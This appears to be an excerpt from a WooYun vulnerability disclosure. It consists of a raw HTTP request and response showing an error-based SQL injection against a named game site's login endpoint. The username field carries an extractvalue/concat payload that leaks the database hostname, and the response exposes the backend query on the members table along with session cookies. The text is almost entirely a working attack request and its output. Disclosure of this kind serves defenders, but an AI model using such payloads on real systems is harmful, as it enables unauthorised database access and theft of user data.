 GET
/ajax.php?action=LoginAuth&username=1'+and+extractvalue(1,concat(0x5c,+(select+
%40%40hostname)));%23&password=1&logincode=FJEK&keeplogin=0&identifier=und
efined HTTP/1.1
Host: slo.zqgame.com
Proxy-Connection: keep-alive
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/32.0.1700.76 Safari/537.36
Referer: http://slo.zqgame.com/
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.6,en;q=0.4
Cookie: PHPSESSID=c9c77a18357e49e6e1d8fe8bd2e4cb78;
__utma=52559978.459975248.1398043903.1398043903.1398175597.2;
__utmb=52559978.1.10.1398175597; __utmc=52559978;
__utmz=52559978.1398043903.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none);
CNZZDATA4929098=cnzz_eid%3D479246046-1398043907-%26ntime%3D13981755
92%26cnzz_a%3D0%26ltime%3D1398175602991%26rtime%3D1
HTTP/1.1 200 OK
Date: Tue, 22 Apr 2014 14:29:38 GMT
Server: Apache/2.2.15 (Unix) mod_ssl/2.2.15 OpenSSL/0.9.8e-fips-rhel5 DAV/2
PHP/5.2.13
X-Powered-By: PHP/5.2.13
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 254
Content-Type: text/html
<div class="systemError">1105 XPATH syntax error: '\website.zqage.com'<br
/>in:<br />[select * from cdb_members where user
extractvalue(1,concat(0x5c, (select @@hostname)));#' and password =
'c4ca4238a0b923820dcc509a6f75849b']<br /></div>
www.wooyun.org